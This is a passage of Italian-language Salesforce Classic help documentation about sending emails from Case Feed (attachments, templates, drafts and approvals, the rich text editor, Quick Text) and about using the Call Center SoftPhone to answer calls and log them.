- **Per aggiungere un'immagine in linea, fare clic su <b>Add** nella barra degli strumenti del publisher Email di Feed caso e caricare o collegare l'immagine desiderata. Ogni immagine incorporata deve avere dimensioni inferiori a 1 MB ed essere in formato .png, .jpg, .jpeg, .jpe, .jfif, .pjpeg, .bmp o .gif. Le dimensioni massime del messaggio email, inclusi il testo e le immagini, non devono essere superiori a 12 MB.
	- Nota: È necessario utilizzare l'editor di testo RTF nel publisher Email per incorporare le immagini. Non è possibile incorporare immagini in messaggi di solo testo.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per inviare email con allegati o immagini in linea:

**•** "Invia email"

**•** Per allegare file a un'email, fare clic su **Carica file** per scegliere un file dal computer o da Salesforce, oppure per utilizzare un file che è già allegato al caso, oppure trascinare i file nell'area degli allegati in fondo al publisher Email. È possibile allegare un totale di 10 MB a ogni messaggio email. Salesforce supporta tutti i tipi di file.

Nota: La funzionalità di trascinamento è disponibile solo nei browser che supportano HTML5.

**•** Fare clic su **File:** per visualizzare un elenco degli allegati aggiunti.

Fare clic su **accanto a un allegato per rimuoverlo.** 

Quando il destinatario dell'email visualizza il messaggio, tutte le immagini incorporate vengono visualizzate nel corpo dell'email. Se le dimensioni totali degli elementi allegati al messaggio sono maggiori di 3 MB, tutti gli allegati vengono visualizzati sotto forma di link, che il destinatario può utilizzare per scaricare i file. Se le dimensioni totali degli allegati sono inferiori a 3 MB, ogni file viene visualizzato come allegato.

**•**

Esempio: Ad esempio, si supponga di essere un agente dell'assistenza di un'azienda di elettrodomestici e di lavorare su un caso per una cliente che ha dei problemi con la macchina per il ghiaccio del suo frigorifero. È possibile inviare tramite email alla cliente le istruzioni passo passo per risolvere il problema della macchina per il ghiaccio e includere un'immagine dopo ogni fase, con la possibilità di allegare due documenti: un PDF del manuale utente del frigorifero (file di 2 MB) e un elenco dei suggerimenti di manutenzione per il corretto funzionamento del frigorifero (file di 10 KB). Quando la cliente riceve l'email, visualizza:

- **•** Le immagini incorporate nel testo del messaggio email, in modo da poterle consultare una per una mentre esegue le varie fasi per risolvere il problema
- **•** Il manuale utente e l'elenco dei suggerimenti per la manutenzione sotto forma di allegati al messaggio, in quanto le loro dimensioni totali sono inferiori a 3 MB

Se si allega anche un video per la risoluzione dei problemi (file di 2,5 MB), tutti e tre gli allegati verranno visualizzati dalla cliente sotto forma di link, in quanto la dimensione totale degli allegati è maggiore di 3 MB.

#### VEDERE ANCHE:

[Invio e risposta alle email da Feed caso](#page-2216-0) [Ricerca, collegamento e invio tramite email di articoli con lo strumento Articoli di Feed caso](#page-2211-0) [Personalizzazione delle email con l'editor di testo RTF in Feed caso](#page-2221-0)

### <span id="page-2219-0"></span>Utilizzo dei modelli di email in Feed caso

I modelli aiutano a garantire l'uniformità, risparmiare tempo e includere informazioni di base, quali il nome del cliente e il numero del caso, in un unico clic. Se l'amministratore ha creato modelli di email di tipo testo, HTML o Visualforce, oppure se l'utente ha creato i propri modelli, è possibile utilizzarli durante l'invio di email ai clienti in Feed caso.

Per risultati ottimali, si consiglia di utilizzare l'[editor di testo RTF](#page-2221-0) durante l'utilizzo dei modelli di email.

Nota: A seconda della configurazione di Feed caso definita dall'amministratore, quando si usa l'azione Email si potrebbe vedere un modello precaricato. Se è necessario scegliere un modello diverso, eseguire le operazioni seguenti.

Per utilizzare un modello:

- **1.** A seconda dell'azione visualizzata, fare clic su **Rispondi al cliente** e selezionare Email o fare semplicemente clic su Email.
- **2.** Fare clic su Seleziona un modello.
- **3.** Scegliere la cartella che contiene il modello desiderato.
- **4.** Fare clic sul nome del modello da aggiungere all'email.

#### Suggerimento:

- **•** Se si sceglie più di un modello di testo o HTML, ogni modello viene aggiunto nell'ordine di scelta. Se si sceglie un modello Visualforce dopo aver scelto un altro modello, esso sostituisce il modello precedente.
- **•** Se il modello scelto contiene allegati, essi vengono inclusi nel messaggio.
- **•** Se il modello scelto contiene campi di unione, vengono uniti soltanto quelli correlati al caso.
- **•** Per eliminare un modello, fare clic su . In questo modo si elimina anche il testo immesso e si rimuovono gli allegati del modello.
- **5.** [Completare la redazione e l'invio del messaggio.](#page-2216-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per inviare messaggi email

**•** "Invia email"

## <span id="page-2220-0"></span>Utilizzo delle bozze di email in Feed caso

Con le bozze di email, gli agenti dell'assistenza possono salvare i messaggi che scrivono ai clienti senza doverli inviare immediatamente e gli amministratori possono creare processi di approvazione per i messaggi email.

Le bozze sono supportate solo se l'amministratore le ha abilitate.

L'agente dell'assistenza può decidere di salvare un messaggio come bozza mentre sta ancora raccogliendo informazioni sul problema da risolvere, se desidera confrontarsi con un collega sulle procedure da adottare per la risoluzione di un problema oppure per fare una pausa e disconnettersi da Salesforce. Per salvare un messaggio email come bozza, fare clic su **Salva** sotto la casella di testo mentre si sta scrivendo un'email.

#### Nota: Le bozze non vengono salvate automaticamente.  $\boxtimes$

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Poiché è consentito associare una sola bozza di email a ogni caso, se si sta elaborando un caso per cui è già stata salvata una bozza, anche se da un altro utente, non sarà possibile scrivere un altro messaggio email fintanto che la bozza non verrà inviata o scartata. Per i casi già associati a una bozza viene visualizzata una notifica con il nome dell'utente autore della bozza e un link per aprirla. Qualsiasi agente o supervisore che abbia accesso al caso ha la facoltà di modificare la bozza di email, a meno che questa non sia in attesa di approvazione.

Se la propria azienda ha adottato processi di approvazione per i messaggi email, i messaggi inviati vengono indirizzati al supervisore per l'approvazione. (A seconda della configurazione dei processi di approvazione adottata dall'amministratore, può essere presentata l'opzione di sottoporre il messaggio a revisione o di inviarlo senza revisione.) Dopo l'approvazione da parte del supervisore, il messaggio viene inoltrato al cliente. Se il messaggio non viene approvato, quando si fa clic su **Email** mentre si visualizza il caso appare un avviso esplicativo nella parte superiore del publisher. Se lo si desidera, modificare il messaggio e inviarlo nuovamente.

VEDERE ANCHE:

[Revisione e approvazione delle bozze di email](#page-2221-1)

## <span id="page-2221-1"></span>Revisione e approvazione delle bozze di email

A seconda di come sono stati configurati le bozze di email e i processi di approvazione dell'organizzazione da parte dell'amministratore, può essere necessario vagliare e approvare i messaggi scritti dagli agenti che si supervisionano.

Quando un agente invia un messaggio per l'approvazione, si riceve una notifica per email con un link al caso che contiene il messaggio. Quando si fa clic su **Email**, nella parte superiore del publisher compare un messaggio di avviso. Fare clic su **Visualizza email** per accedere alla pagina dei dettagli del messaggio. All'interno della pagina:

- **•** Fare clic su **Sblocca record** per rendere modificabile il messaggio.
- **•** Fare clic su **Elimina** se si desidera eliminare la bozza.
- **•** Fare clic su **Approva / Rifiuta** nell'elenco correlato Cronologia approvazioni per approvare o rifiutare il messaggio.
- **•** Fare clic su **Riassegna** per assegnare l'approvazione a un supervisore diverso.

Se approvato, il messaggio viene inoltrato al cliente. Se si rifiuta il messaggio, è possibile scrivere una nota esplicativa. La nota sarà visualizzata nella pagina del caso sopra il publisher quando l'agente fa clic su **Email**, insieme all'avviso che segnala che la bozza è stata rifiutata.

VEDERE ANCHE:

<span id="page-2221-0"></span>[Utilizzo delle bozze di email in Feed caso](#page-2220-0) [Abilitazione dei modelli di email predefiniti in Feed caso](#page-2693-0) [Creazione di processi di approvazione per bozze di email](#page-2694-0)

## Personalizzazione delle email con l'editor di testo RTF in Feed caso

L'editor di testo RTF consente di personalizzare le email da inviare ai clienti. Utilizzarlo per formattare il testo, aggiungere elenchi puntati o numerati e aggiungere immagini e link.

## Accesso all'editor

**•**

L'editor di testo RTF viene visualizzato quando si fa clic su **Email** o su **Rispondi al cliente** e quindi su **Email**, nel publisher o in Feed caso. L'editor non viene visualizzato nei seguenti casi:

- **•** Se l'amministratore non lo ha abilitato.
- **•** Se l'ultima volta che si è scritta un'email in Feed caso è stato utilizzato l'editor di testo normale. È sufficiente fare clic sull'icona di attivazione/disattivazione **per** per passare al testo RTF.

## Suggerimenti sull'utilizzo dell'editor di testo RTF

- **•** L'editor di testo RTF è disponibile soltanto per l'azione Email.
- **•** Se si immette codice HTML e altri tipi di markup nell'editor, non vengono restituiti quando si invia un messaggio.

Per eliminare un messaggio, fare clic su

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per rivedere e approvare bozze di email:

**•** "Invia email" E

> Inclusione in un processo di approvazione delle email

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per inviare messaggi email:

**•** "Invia email"

## <span id="page-2222-0"></span>Utilizzo di Testo veloce in Feed caso

Testo veloce consente di rispondere ai clienti e aggiornare i casi più rapidamente. Inserire messaggi predefiniti, ad esempio formule di saluto e procedure di risoluzione dei problemi più comuni, nelle comunicazioni ai clienti come email e post sul portale, e inserire note predefinite nei cambiamenti di stato del caso e nei registri chiamate. In Feed caso è possibile utilizzare Testo veloce con l'azione Email, Portale, Cambia stato e Registra una chiamata.



Nota: Solo i messaggi di Testo veloce assegnati al canale per l'azione che si sta utilizzando sono disponibili in quell'azione. Ad esempio, nell'azione Email sono disponibili solo i messaggi assegnati al canale Email.

- **1.** Scegliere l'azione Email, Portale, Cambia stato o Registra una chiamata.
- **2.** Nel corpo dell'azione, immettere *;;*. Viene visualizzato un elenco dei messaggi di Testo veloce, con all'inizio i messaggi utilizzati più di recente.
- **3.** Per visualizzare altri messaggi, immettere una parola o una frase. Viene visualizzato un elenco dei messaggi che includono quelle parole.
- **4.** Per visualizzare il titolo e il testo completo di un messaggio, farvi clic sopra o evidenziarlo con i tasti freccia sulla tastiera. Il messaggio completo viene visualizzato in fondo all'elenco Testo veloce.
- **5.** Per selezionare un messaggio, fare doppio clic su di esso o evidenziarlo e premere INVIO. Se il messaggio selezionato contiene campi unione, essi vengono risolti quando si aggiunge il messaggio.

## Telefonate ai clienti

## Requisiti di sistema per Salesforce CRM Call Center

Salesforce CRM Call Center richiede l'installazione di un adattatore CTI su tutti i computer degli utenti Salesforce. I requisiti di sistema *minimi* per un adattatore sono i seguenti:

- **•** Per gli adattatori creati con versione di CTI 4.0 o successiva:
	- **–** Microsoft® Internet Explorer® 8; Mozilla® Firefox® 3.5; Apple® Safari® 4; Google Chrome™ 10.0 (Internet Explorer 11 non è supportato)
	- **–** Microsoft Windows® XP (con Microsoft .NET framework)
- **•** Per gli adattatori creati con versioni di CTI precedenti:
	- **–** Internet Explorer 7 o 8; Firefox 3.5 o 3.6 (Safari, Chrome e Internet Explorer 11 non sono supportati)
	- **–** Per Windows 7 a 32 bit, Internet Explorer 8 a 32 bit; Firefox 3.5 o 3.6
	- **–** Per Windows 7 a 64 bit, Internet Explorer 8 a 64 bit; Firefox 3.5 o 3.6
	- **–** 256 MB di RAM (512 MB consigliati)
	- **–** 20 MB di spazio libero su disco
	- **–** Processore Intel® Pentium® II da almeno 500 MHz
	- **–** Windows XP

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per utilizzare Testo veloce in Feed caso:

**•** "Lettura" su Testo veloce

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Nota: Se si utilizza un adattatore CTI creato con la versione 4.03 di CTI Toolkit, durante l'utilizzo dei browser Firefox o Chrome viene visualizzata una finestra popup. Tale finestra popup deve essere visualizzata sul computer per rimanere connessi a Salesforce CRM Call Center.

VEDERE ANCHE:

[Panoramica su Call center](#page-2579-0) [Utilizzo del SoftPhone](#page-2232-0)

## <span id="page-2223-1"></span>Panoramica sui SoftPhone

Un SoftPhone è uno strumento personalizzabile di controllo delle chiamate visualizzato dagli utenti assegnati a un call center con computer sui quali sono stati installati adattatori CTI. Le funzionalità, l'interfaccia utente e la sede di un SoftPhone sono determinate dalla versione del CTI Toolkit con cui è stato creato. Vedere:

- **•** [Informazioni sui SoftPhone CTI 1.0 e 2.0](#page-2223-0) a pagina 2218
- **•** [Informazioni sui SoftPhone CTI 3.0 e 4.0](#page-2225-0) a pagina 2220

#### VEDERE ANCHE:

[Panoramica su Call center](#page-2579-0) [Panoramica su Salesforce CTI Toolkit](#page-2577-0) [Salesforce Console](#page-3811-0) [Utilizzo del SoftPhone](#page-2232-0) [Utilizzo di un SoftPhone con una Salesforce Console](#page-2382-0) [Verifica della versione dell'adattatore CTI](#page-2238-0)

### <span id="page-2223-0"></span>Informazioni sui SoftPhone CTI 1.0 e 2.0

Un SoftPhone è uno strumento personalizzabile di controllo delle chiamate visualizzato dagli utenti assegnati a un call center con computer sui quali sono stati installati adattatori CTI. Nell'intestazione laterale di ogni pagina Salesforce vengono visualizzati i SoftPhone che dispongono delle versioni 1.0 o 2.0 del CTI Toolkit. Benché gli amministratori e gli sviluppatori possano personalizzare i SoftPhone CTI 1.0 o 2.0, in genere essi includono i seguenti componenti:

#### **Area di stato del call center**

Include un elenco a discesa che consente di specificare se si è pronti a ricevere chiamate. Vedere [Modifica dello stato del call center](#page-2234-0) a pagina 2229.

#### **Intestazione della linea telefonica**

Mostra lo stato della linea telefonica. Un'icona di stato cambia colore e lampeggia ( $\bigcirc$ ) e fornisce una descrizione testuale. È possibile fare clic sul nome della linea (Linea 1) per visualizzare o nascondere il tastierino numerico relativo a quella linea e l'area delle informazioni sulle chiamate.

#### **Area informazioni sulle chiamate**

Mostra i dati relativi alla chiamata, quali il numero di telefono utilizzato dal cliente per effettuare la chiamata, la durata della chiamata e i link ai record associati alla chiamata.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### **Area pulsanti di chiamata**

Visualizza i pulsanti che consentono di eseguire i comandi di una chiamata, quali comporre il numero, riattaccare, mettere un chiamante in attesa, trasferire, avviare una conferenza e aprire una seconda linea durante una chiamata. Vedere [Utilizzo del SoftPhone](#page-2232-0) a pagina 2227.

#### **Area di registro chiamata corrente**

Visualizza le informazioni di registro relative alla chiamata. Per impostazione predefinita, il campo Oggetto include la data e l'ora della chiamata, ma gli utenti possono modificarlo. Il campo Nome consente agli utenti di specificare un referente, un lead o un account personale correlato, mentre il campo Correlato a consente di associare un record aggiuntivo al registro della chiamata al termine della stessa. Gli utenti possono inserire informazioni supplementari sulla chiamata nella casella di testo Commenti. I registri delle chiamate vengono salvati in un record di attività che può essere recuperato dall'area delle chiamate recenti del SoftPhone, o dall'elenco correlato Cronologia attività dei record associati. Vedere [Creazione di registri di chiamata nel SoftPhone](#page-2228-0) a pagina 2223.

#### **Area chiamate recenti**

Visualizza i registri salvati delle chiamate recentemente completate. Per aprire la pagina dei dettagli, fare clic sul link Oggetto del registro, oppure, per aprire il record associato, fare clic sul link Nome o Correlato a del registro. Fare clic su **Modifica** per riaprire un registro di chiamata da modificare nel SoftPhone.

#### **Rapporto Chiamate personali di oggi**

Apre un rapporto delle chiamate effettuate o ricevute nella giornata di oggi.

#### **Logo di SoftPhone**

Visualizza un logo personalizzabile per ogni adattatore CTI.

Nota: alcune funzioni di Salesforce CRM Call Center descritte in questa Guida potrebbero non essere disponibili nel SoftPhone dell'utente in virtù delle personalizzazioni e delle modifiche apportate per l'organizzazione o del [CTI Toolkit](#page-2577-0) con cui è stato creato il SoftPhone. Per informazioni dettagliate, contattare l'amministratore.

#### VEDERE ANCHE:

[Panoramica sui SoftPhone](#page-2223-1) [Panoramica su Call center](#page-2579-0) [Panoramica su Salesforce CTI Toolkit](#page-2577-0) [Salesforce Console](#page-3811-0) [Utilizzo del SoftPhone](#page-2232-0)

### <span id="page-2225-0"></span>Informazioni sui SoftPhone CTI 3.0 e 4.0

Un SoftPhone è uno strumento personalizzabile di controllo delle chiamate visualizzato dagli utenti assegnati a un call center con computer sui quali sono stati installati adattatori CTI. I SoftPhone creati con le versioni 3.0 e 4.0 del CTI Toolkit sono visualizzati nel piè di pagina della Salesforce Console o nell'intestazione laterale di qualsiasi pagina di Salesforce. Benché siano personalizzabili da amministratori e sviluppatori, i SoftPhone CTI 3.0 e 4.0 includono in genere i seguenti componenti:

#### **Area di stato del call center**

Include un elenco a discesa che consente di specificare se si è pronti a ricevere chiamate. Vedere [Modifica dello stato del call center](#page-2234-0) a pagina 2229.

#### **Intestazione della linea telefonica**

Mostra lo stato della linea telefonica. Un'icona di stato cambia colore e lampeggia ( $\bigcirc$ ) e fornisce una descrizione testuale. È possibile fare clic sul nome della linea (Linea 1) per visualizzare o nascondere il tastierino numerico relativo a quella linea e l'area delle informazioni sulle chiamate.

#### **Area informazioni sulle chiamate**

Mostra i dati relativi alla chiamata, quali il numero di telefono utilizzato dal cliente per effettuare la chiamata, la durata della chiamata e i link ai record associati alla chiamata.

#### **Area pulsanti di chiamata**

Visualizza i pulsanti che consentono di eseguire i comandi di una chiamata, quali comporre il numero, riattaccare, mettere un chiamante in attesa, trasferire, avviare una conferenza e aprire una seconda linea durante una chiamata. Vedere [Utilizzo del SoftPhone](#page-2232-0) a pagina 2227.

#### **Rapporto Chiamate personali di oggi**

Apre un rapporto delle chiamate effettuate o ricevute nella giornata di oggi.

#### **Logo di SoftPhone**

Visualizza un logo personalizzabile per ogni adattatore CTI.

Nota: alcune funzioni di Salesforce CRM Call Center descritte in questa Guida potrebbero non essere disponibili nel SoftPhone dell'utente in virtù delle personalizzazioni e delle modifiche apportate per l'organizzazione o del [CTI Toolkit](#page-2577-0) con cui è stato creato il SoftPhone. Per informazioni dettagliate, contattare l'amministratore.

#### VEDERE ANCHE:

[Panoramica sui SoftPhone](#page-2223-1) [Panoramica su Call center](#page-2579-0) [Panoramica su Salesforce CTI Toolkit](#page-2577-0) [Salesforce Console](#page-3811-0) [Utilizzo del SoftPhone](#page-2232-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

### Modifica delle impostazioni personali di SoftPhone

È possibile controllare le impostazioni personali di SoftPhone in Salesforce. Per modificare le impostazioni, dalle proprie impostazioni personali immettere *SoftPhone* nella casella Ricerca veloce, quindi selezionare **Impostazioni SoftPhone personali**.

Sono disponibili le seguenti impostazioni:



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **ise Edition, Performance Edition**, **ed Edition** e **per Edition** 

## **IZZAZIONI** UTENTE

dificare le izioni personali di ne:

**•** Membro di un call ter

VEDERE ANCHE:

[Panoramica su Call center](#page-2579-0) [Utilizzo del SoftPhone](#page-2232-0) [Accesso a SoftPhone](#page-2233-0)

## Risposta a una chiamata mediante SoftPhone

Una volta effettuato l'accesso a SoftPhone, è possibile ricevere una chiamata quando:

- **•** La chiamata ha origine in un'area di attesa e lo stato del call center è impostato su Pronto a ricevere.
- **•** La chiamata arriva direttamente al proprio interno e non si sta già effettuando un'altra chiamata.

Le chiamate in entrata sono segnalate da un pulsante rosso che lampeggia e le scritte "Chiamata in entrata", "Trasferimento in entrata" o "Conferenza in entrata" accanto al nome di una linea telefonica del proprio SoftPhone.

Gli eventuali dettagli della chiamata sono visualizzati subito sopra al pulsante **Risposta** e in genere includono il numero di telefono del chiamante e il numero che questi ha composto per chiamare. Quando il numero di telefono del chiamante corrisponde al numero di un record Salesforce esistente, viene visualizzato anche un link a quel record. Analogamente, se il call center chiede ai chiamanti di immettere un numero di account o altri dati prima di essere messi in contatto con un rappresentante, SoftPhone cerca i record che contengono quelle informazioni e visualizza automaticamente i link per collegarsi ai risultati corrispondenti.

Per rispondere a una chiamata in entrata è possibile:

- **•** Fare clic su **Risposta** nel SoftPhone.
- **•** Utilizzare l'apparecchio telefonico per rispondere.

Quando si risponde a una chiamata, l'orologio di Durata chiamata si attiva e lo stato del proprio call center viene automaticamente impostato su Occupato. Se non si risponde alla chiamata,

il sistema la inoltra a un altro utente e lo stato del call center viene automaticamente impostato su Non pronto a ricevere.

Dopo che si è risposto a una chiamata, è possibile:

- **•** [Registrare i commenti e associare i record di Salesforce alla chiamata](#page-2228-0)
- **•** [Mettere il chiamante in attesa](#page-2229-0)
- **•** [Trasferire la chiamata a un altro utente del call center](#page-2230-0)
- **•** [Coinvolgere un altro utente del call center nella chiamata \(conferenza\)](#page-2230-1)
- **•** [Terminare la chiamata](#page-2231-0)

Se il SoftPhone supporta più linee e si risponde sulla linea 2 mentre si sta parlando sulla linea 1, la linea 1 viene messa automaticamente in attesa.

Nota: alcune funzioni di Salesforce CRM Call Center descritte in questa Guida potrebbero non essere disponibili nel SoftPhone dell'utente in virtù delle personalizzazioni e delle modifiche apportate per l'organizzazione o del [CTI Toolkit](#page-2577-0) con cui è stato creato il SoftPhone. Per informazioni dettagliate, contattare l'amministratore.

Suggerimento: gli Screen-Pop sono pagine visualizzate quando le chiamate in entrata corrispondono al numero di telefono di un record Salesforce esistente. La tabella seguente descrive le modalità di visualizzazione degli Screen-pop (possono essere visualizzati solo quando lo stato del call center è impostato su Pronto a ricevere):



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per rispondere alle chiamate mediante SoftPhone:



VEDERE ANCHE: [Utilizzo del SoftPhone](#page-2232-0) [Modifica dello stato del call center](#page-2234-0)

### <span id="page-2228-0"></span>Creazione di registri di chiamata nel SoftPhone

Tutte le chiamate esterne effettuate o ricevute mediante SoftPhone generano automaticamente un record di attività registro di chiamata. Questi registri delle chiamate possono essere visualizzati nell'elenco correlato Cronologia attività di qualsiasi record Salesforce associato alla chiamata, oppure mediante l'esecuzione di un rapporto. I record di registri di chiamate creati automaticamente includono i valori relativi a:

- **•** Utente del call center che ha ricevuto o effettuato la chiamata.
- **•** Numero di telefono del referente che ha chiamato o è stato chiamato dall'utente del call center.
- **•** Data in cui si è svolta la chiamata.
- <span id="page-2228-1"></span>**•** Durata della chiamata, in secondi.
- **•** Se si trattava di una chiamata in entrata o in uscita.
- **•** Identificatore univoco del sistema call center per la chiamata.

Durante la chiamata è possibile associare un massimo di due record, modificare l'oggetto e aggiungere i commenti a un registro di chiamata. Procedere nel modo seguente:

- **1.** Associare un massimo di due record al registro di chiamata:
	- **•** Quando si visualizza o si crea un referente, un lead o un account personale, nel registro di chiamata viene visualizzato un elenco a discesa Nome. Utilizzare questo elenco per selezionare un unico record referente, lead o account personale da associare alla chiamata.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare un registro delle chiamate:

**•** Membro di un call center

**•** Quando si visualizza o si crea qualsiasi altro tipo di record Salesforce, nel registro di chiamata viene visualizzato l'elenco a discesa Correlato a. Utilizzare questo elenco per selezionare un unico record di qualsiasi altro tipo da associare alla chiamata.

Nota: i record di oggetti personalizzati possono essere associati a un registro di chiamata solo se nell'oggetto personalizzato viene tenuta traccia delle attività.

Per impostazione predefinita, i record visualizzati più di recente vengono selezionati negli elenchi Nome e Correlato a a meno che non venga scelto manualmente un record diverso. I record che vengono scelti in questi elenchi includono il registro di chiamata negli elenchi correlati Cronologia attività, dopo che la chiamata è terminata. Questi record vengono anche visualizzati assieme alla chiamata se questa viene trasferita o coinvolta in una conferenza telefonica con un altro utente di Salesforce CRM Call Center.

2. Modificare i campi Oggetto e Commenti inserendo le informazioni relative al contenuto della chiamata.

Al termine della chiamata, il relativo registro viene salvato automaticamente come operazione completata. Per accedere velocemente ai registri salvati delle chiamate appena concluse, espandere la sezione Ultime *N* chiamate nel SoftPhone. In questo elenco vengono visualizzate al massimo le tre ultime chiamate, con la chiamata più recente visualizzata per prima:

- **•** Per modificare un registro di chiamata recente, fare clic su **Modifica** accanto al campo Oggetto del registro di chiamata.
- **•** Per visualizzare un registro di chiamata salvato, fare clic sul campo Oggetto del registro di chiamata.
- **•** Per visualizzare un record associato a un registro di chiamata, fare clic sul nome del record.

Per visualizzare un elenco di tutte le chiamate effettuate o ricevute nella giornata in corso, fare clic su **Chiamate personali di oggi**. Questo link consente di aprire il rapporto Chiamate personali di oggi nella scheda Rapporti.

Nota: alcune funzioni di Salesforce CRM Call Center descritte in questa Guida potrebbero non essere disponibili nel SoftPhone dell'utente in virtù delle personalizzazioni e delle modifiche apportate per l'organizzazione o del [CTI Toolkit](#page-2577-0) con cui è stato creato il SoftPhone. Per informazioni dettagliate, contattare l'amministratore.

#### VEDERE ANCHE:

[Utilizzo del SoftPhone](#page-2232-0)

<span id="page-2229-0"></span>[Wrap-up di una chiamata mediante SoftPhone](#page-2231-0)

### Messa in attesa di un chiamante mediante SoftPhone

